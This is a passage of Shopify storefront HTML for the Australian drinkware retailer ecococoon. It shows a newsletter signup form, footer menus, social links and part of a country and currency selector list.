  <div class="newsletter__wrapper color-scheme-sections--17655278796865__newsletter_mpDmYj color-accent-1 gradient content-container isolate content-container--full-width section-sections--17655278796865__newsletter_mpDmYj-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#fb88a8;--index:1;">
            Join the Family
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>10% off your first order. Plus receive exclusive offers, sneak peeks and more!</p><p><em>*Excludes sale items and bundles</em></p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--17655278796865__newsletter_mpDmYj"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--17655278796865__newsletter_mpDmYj">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--17655278796865__section_divider_BBWfUh" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17655278796865__section_divider_BBWfUh {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--17655278796865__section_divider_BBWfUh-top-padding {
    height: 0px;
  }
  .section-sections--17655278796865__section_divider_BBWfUh-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17655278796865__section_divider_BBWfUh-top-padding {
      height: 0px;
    }
    .section-sections--17655278796865__section_divider_BBWfUh-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17655278796865__section_divider_BBWfUh.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--17655278796865__section_divider_BBWfUh.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17655278796865__section_divider_BBWfUh-top-padding color-accent-1 bg-color-sections--17655278796865__section_divider_BBWfUh always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17655278796865__section_divider_BBWfUh color-accent-1 bg-color-sections--17655278796865__section_divider_BBWfUh always-display">
  <div class="section-divider__svg color-inverse shape-color-sections--17655278796865__section_divider_BBWfUh">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17655278796865__section_divider_BBWfUh-bottom-padding color-inverse shape-color-sections--17655278796865__section_divider_BBWfUh always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--17655278796865__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17655278796865__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17655278796865__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17655278796865__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--17655278796865__footer color-inverse gradient section-sections--17655278796865__footer-padding animate-section animate--hidden" data-animations='' data-type='lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Need Help?</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-protection"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Protection
                            </a>
                          </li><li>
                            <a
                              href="/pages/warranties-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Warranties & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ecococoon-reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Product Review
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_j773Hj {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_j773Hj {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_j773Hj">More Information</h2><style>
                        .footer-block__details-content-link_list_j773Hj .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_j773Hj list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About 
                            </a>
                          </li><li>
                            <a
                              href="/pages/ndis"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              NDIS
                            </a>
                          </li><li>
                            <a
                              href="/pages/philosophy-our-mission"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Philosophy/Our Mission
                            </a>
                          </li><li>
                            <a
                              href="/pages/compliance"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Compliance
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://ecococoon.com.au/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_Ui6bac {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_Ui6bac {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_Ui6bac">Resellers</h2><style>
                        .footer-block__details-content-link_list_Ui6bac .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_Ui6bac list-unstyled"><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/branding-and-gifts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Branding & Gifts
                            </a>
                          </li><li>
                            <a
                              href="/pages/cocoonclub-affiliate-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Program 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=1100" alt="ecococoon - the ultimate in stainless steel drinkware" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=50 50w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=100 100w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=150 150w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=200 200w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=300 300w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=400 400w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=550 550w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=800 800w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=1100 1100w" width="100" height="76.92307692307692" loading="lazy">
                        </div><div class="rte"><p>ecococoon is Australia’s original innovator of premium 18/8 stainless steel drinkware – built to last, designed to perform, and made for life.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/ecococoon/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/ecococoon/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/ecococoon/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 125px);"
                        >
                          <a href='/pages/ndis'>
                            <img
                              srcset="//ecococoon.com.au/cdn/shop/files/Untitled_design_35.png?v=1752797347&width=125, //ecococoon.com.au/cdn/shop/files/Untitled_design_35.png?v=1752797347&width=250 2x"
                              src="//ecococoon.com.au/cdn/shop/files/Untitled_design_35.png?v=1752797347&width=760"
                              alt=""
                              loading="lazy"
                              width="300"
                              height="300"
                            >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/drink-bottles-australia/products/water-bottle-600ml?variant=40315545681985" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (AUD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                        selected
                      
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (AUD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (AUD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (AUD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (AUD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (AUD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (AUD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (AUD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (AUD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (AUD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (AUD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (AUD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (AUD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (AUD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (AUD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LS"
                    >
                      Lesotho (AUD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (AUD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (AUD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (AUD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (AUD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (AUD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (AUD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (AUD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (AUD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
